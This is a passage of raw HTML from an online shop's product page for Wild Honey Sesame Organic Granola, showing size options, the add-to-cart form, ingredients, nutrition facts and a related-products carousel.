Granola&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;alt&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg 510w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-213x300.jpg 213w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-726x1024.jpg 726w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-768x1083.jpg 768w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1410,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:719},&quot;image_id&quot;:46380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;175.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HS25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46254,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="10 oz. Bag" >10 oz. Bag</option><option value="Case of Eight (8) 10 oz. Bags" >Case of Eight (8) 10 oz. Bags</option><option value="5 lb Bulk Box" >5 lb Bulk Box</option><option value="10 lb Bulk Box" >10 lb Bulk Box</option><option value="25 lb Bulk Box" >25 lb Bulk Box</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c88e1a6f4b">Wild Honey Sesame Organic Granola quantity</label>
		<input
			type="number"
			id="quantity_697c88e1a6f4b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
			<p id="wc-stripe-payment-request-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p>
		
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="15796" />
	<input type="hidden" name="product_id" value="15796" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">858697003053</span></span>

	
	<span class="posted_in">Categories: <a href="https://oceanranchorganics.com/product-category/granola/" rel="tag">Granola</a>, <a href="https://oceanranchorganics.com/product-category/organic-granola/" rel="tag">Organic Granola</a></span>
	<span class="tagged_as">Tags: <a href="https://oceanranchorganics.com/product-tag/bulk-granola/" rel="tag">bulk granola</a>, <a href="https://oceanranchorganics.com/product-tag/bulk-organic-granola/" rel="tag">bulk organic granola</a>, <a href="https://oceanranchorganics.com/product-tag/bulk-organic-granola-whole-foods/" rel="tag">bulk organic granola Whole Foods</a>, <a href="https://oceanranchorganics.com/product-tag/crunchy-granola/" rel="tag">crunchy granola</a>, <a href="https://oceanranchorganics.com/product-tag/foodservice-granola/" rel="tag">foodservice granola</a>, <a href="https://oceanranchorganics.com/product-tag/foodservice-organic-granola/" rel="tag">foodservice organic granola</a>, <a href="https://oceanranchorganics.com/product-tag/granola-with-honey/" rel="tag">granola with honey</a>, <a href="https://oceanranchorganics.com/product-tag/granola-with-sesame/" rel="tag">granola with sesame</a>, <a href="https://oceanranchorganics.com/product-tag/handcrafted-granola/" rel="tag">handcrafted granola</a>, <a href="https://oceanranchorganics.com/product-tag/handmade-granola/" rel="tag">handmade granola</a>, <a href="https://oceanranchorganics.com/product-tag/handmade-granola-using-organic-oats/" rel="tag">handmade granola using organic oats</a>, <a href="https://oceanranchorganics.com/product-tag/healthy-breakfast/" rel="tag">healthy breakfast</a>, <a href="https://oceanranchorganics.com/product-tag/honey-granola/" rel="tag">honey granola</a>, <a href="https://oceanranchorganics.com/product-tag/organic-granola/" rel="tag">organic granola</a>, <a href="https://oceanranchorganics.com/product-tag/organic-wild-honey-sesame-granola/" rel="tag">organic wild honey sesame granola</a>, <a href="https://oceanranchorganics.com/product-tag/sesame-granola/" rel="tag">sesame granola</a>, <a href="https://oceanranchorganics.com/product-tag/vegetarian-breakfast/" rel="tag">vegetarian breakfast</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Wild%20Honey%20Sesame%20Organic%20Granola - https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Wild%20Honey%20Sesame%20Organic%20Granola&amp;body=Check%20this%20out:%20https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/&amp;media=https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-726x1024.jpg&amp;description=Wild%20Honey%20Sesame%20Organic%20Granola" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/&title=Wild%20Honey%20Sesame%20Organic%20Granola" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://oceanranchorganics.com/product/build-your-own-box-granola/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Build Your Own Box" href="https://oceanranchorganics.com/product/build-your-own-box-granola/">
                <img width="100" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2020/08/ORO_Bags_jpeg-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Ocean Ranch Granola" decoding="async" loading="lazy" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Turmeric Goji Berry Organic Granola" href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/">
                  <img width="100" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Turmeric Goji Berry Organic Granola" decoding="async" loading="lazy" srcset="https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-100x100.jpg 100w, https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Ingredients: </strong>*oats, *honey, *unbleached white flour, *brown sugar, *sunflower oil, *sesame seeds, *quinoa flakes, *flax seeds, *hemp seeds, sea salt, vanilla flavor. (* = ORGANIC)</p>
<p><strong>Contains:</strong> Wheat</p>
<p><em><strong>Nutrition Facts: </strong></em>Serving Size 1/2 Cup (45 grams), Servings Per Container: about 6</p>
<ul>
<li><strong>Calories</strong> 220                               Calories from Fat 80</li>
<li><strong>Total Fat</strong> 9g                                                14%
<ul>
<li>Saturated Fat 1g                                5%</li>
<li><em>Trans</em> Fat 0g</li>
</ul>
</li>
<li><strong>Cholesterol</strong> 0mg                                        0%</li>
<li><strong>Sodium</strong>  125mg                                          5%</li>
<li><strong>Total Carbohydrate</strong> 32g                           10%
<ul>
<li>Dietary Fiber 3g                               11%</li>
<li>Sugars 12g</li>
</ul>
</li>
<li><strong>Protein</strong> 5g</li>
<li>Vitamin A 0%               Vitamin C 0%</li>
<li>Calcium 6%                   Iron 10%</li>
</ul>
<p>Contains 200mg of Omega 3 fatty acids per serving.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>10 oz. Bag, Case of Eight (8) 10 oz. Bags, 5 lb Bulk Box, 10 lb Bulk Box, 25 lb Bulk Box</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-46864 status-publish instock product_cat-granola product_cat-organic-granola product_cat-subscription-boxes product_tag-bulk-organic-granola-whole-foods has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/bulk-granola-subscription-box/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2021/09/BulkGranolaSubscriptionBox-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/bulk-granola-subscription-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46864" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable-subscription add_to_cart_button" data-product_id="46864" data-product_sku="" aria-label="Select options for &ldquo;Bulk Granola Subscription Box&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46864" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="46864" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/bulk-granola-subscription-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bulk Granola Subscription Box</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> <span class="subscription-details"> every 3 months</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-46364 status-publish instock product_cat-granola product_cat-organic-granola product_cat-subscription-boxes product_tag-bulk-organic-granola-whole-foods product_tag-gluten-free-granola product_tag-granola-subscription product_tag-monthly-granola-subscription product_tag-monthly-subscription product_tag-organic-granola product_tag-subscription-box has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/organic-granola-subscription-box/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/PackagedGranolaSubscriptionBox-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/organic-granola-subscription-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46364" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable-subscription add_to_cart_button" data-product_id="46364" data-product_sku="" aria-label="Select options for &ldquo;Packaged Granola Subscription Box&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46364" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="46364" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/organic-granola-subscription-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Packaged Granola Subscription Box</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.00</bdi></span> <span class="subscription-details"> every 3 months</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-15788 status-publish last instock product_cat-granola product_cat-organic-granola product_tag-blueberry-granola product_tag-bulk-granola product_tag-bulk-organic-granola product_tag-bulk-organic-granola-whole-foods product_tag-foodservice-granola product_tag-foodservice-organic-granola product_tag-handcrafted-granola product_tag-handmade-granola product_tag-healthy-breakfast product_tag-lemon-blueberry product_tag-lemon-blueberry-granola product_tag-lemon-granola product_tag-organic-blueberry product_tag-organic-breakfast product_tag-organic-cereal product_tag-organic-granola product_tag-organic-lemon product_tag-organic-lemon-blueberry-granola has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/lemon-blueberry-organic-granola/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/LemonBlueberry_small-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lemon Blueberry Organic Granola" decoding="async" loading="lazy" /><img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2020/08/LB_jpeg-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Lemon Blueberry Organic Granola" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/lemon-blueberry-organic-granola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15788" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="15788" data-product_sku="858697003039" aria-label="Select options for &ldquo;Lemon Blueberry Organic Granola&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15788" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="15788" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/lemon-blueberry-organic-granola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lemon Blueberry Organic Granola</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-15792 status-publish first instock product_cat-granola product_cat-organic-granola product_tag-bulk-granola product_tag-bulk-organic-granola product_tag-bulk-organic-granola-whole-foods product_tag-cranberry-granola product_tag-foodservice-granola product_tag-foodservice-organic-granola product_tag-granola-with-almonds product_tag-granola-with-cranberry product_tag-granola-with-orange product_tag-handcrafted-granola product_tag-handmade-granola-using-organic-oats product_tag-orange-granola product_tag-organic-cranberry-orange-granola product_tag-organic-granola has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/cranberry-orange-organic-granola/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/CranberryOrange_small-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cranberry Orange Organic Granola" decoding="async" loading="lazy" /><img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2018/12/U8A1508-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Cranberry Orange Organic Granola" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/cranberry-orange-organic-granola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15792" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="15792" data-product_sku="858697003022" aria-label="Select options for &ldquo;Cranberry Orange Organic Granola&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15792" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="15792" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/cranberry-orange-organic-granola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cranberry Orange Organic Granola</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-15794 status-publish instock product_cat-granola product_cat-organic-granola product_tag-bulk-granola product_tag-bulk-organic-granola product_tag-bulk-organic-granola-whole-foods product_tag-foodservice-granola product_tag-foodservice-organic-granola product_tag-gogi-berry product_tag-goji-berry product_tag-handcrafted-granola product_tag-organic-goji-berry product_tag-organic-granola product_tag-organic-turmeric product_tag-organic-turmeric-granola product_tag-turmeric product_tag-turmeric-goji-berry-granola has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turmeric Goji Berry Organic Granola" decoding="async" loading="lazy" /><img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2018/12/TGB10-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15794" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="15794" data-product_sku="858697003183" aria-label="Select options for &ldquo;Turmeric Goji Berry Organic Granola&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15794" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
  <a class="quick-view" data-prod="15794" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Granola		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Turmeric Goji Berry Organic Granola</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-45390 status-publish instock product_cat-build-your-own-box product_cat-granola product_cat-organic-granola product_tag-bulk-organic-granola-whole-foods product_tag-gluten-free-granola product_tag-grainless product_tag-grainless-granola product_tag-granola product_tag-organic-grainless-granola product_tag-organic-granola product_tag-organic-snacks product_tag-vegan-granola product_tag-wheat-free-granola has-post-thumbnail featured taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/build-your-own-box-granola/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2020/08/ORO_Bags_jpeg-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ocean Ranch Granola" decoding="async" loading="lazy" /><img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/granola-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="OCEAN RANCH ORGANICS GRANOLA" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oceanranchorganics.com/product/build-your-own-box-granola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45390" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_bundle product_type_bundle_input_required add_to_cart_button " data-product_id="45390" data-product_sku="" aria-label="Read more about &ldquo;Build Your Own Box&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45390" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="45390" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Build Your Own Box		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oceanranchorganics.com/product/build-your-own-box-granola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Build Your Own Box</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-47097 status-publish last instock product_cat-granola product_cat-vegan product_tag-bulk-granola product_tag-foodservice-granola product_tag-vegan product_tag-vegan-granola has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oceanranchorganics.com/product/raspberry-truffle-vegan-granola/">
					<img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2022/01/Raspberry-Truffle-Vegan-Granola-Label-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://oceanranchorganics.com/wp-content/uploads/2022/01/IMG_5355-247x296.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
